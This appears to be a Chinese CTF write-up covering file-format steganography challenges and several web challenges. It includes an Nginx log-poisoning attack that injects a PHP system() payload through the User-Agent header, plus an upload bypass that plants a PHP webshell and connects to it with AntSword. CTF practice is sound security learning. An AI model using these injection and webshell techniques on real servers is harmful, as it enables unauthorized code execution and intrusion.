--->rar密码
解压后还没想好怎么做
wc,是巨硬领域大蛇!
第一段flag:
识别文件头,发现是pdf文件,改格式打开

想到pdf隐写
使用wbStego4.3open.exe

无密码,直接点点点,出flag
第二段flag:
zip中有大量xml文件,搜索即可得知这是office的文件,flag2是docx,修改后缀后打开
把隐藏给关了


第三段flag:
这是xlsx表格,但有了上一轮的经验,直接打开源文件查了,然后在第二个表中找到这里的东西,这是arcii字符,直接转化即可
所有拼接起来即可


Web

php躲猫猫
进入/getfile.php并按要求md5绕过
然后尝试php伪协议利用include漏洞失败
用wappalyzer查看web服务器
服务器是Nginx,上网搜素关键词便能查到Nginx日志注入
但我查到的网上都说的用webshell来做,但他们都是get传参,这个是post我不知道咋弄,但都是user agent注入,而且是输入php文件,直接输入<?php system('cat /f1ag,php');?>
成功爆出来了

The Beginning
ctrl U打开看源码

UploadBaby
前端上传jpg
burp抓包后端改php传webshell,蚁剑连接
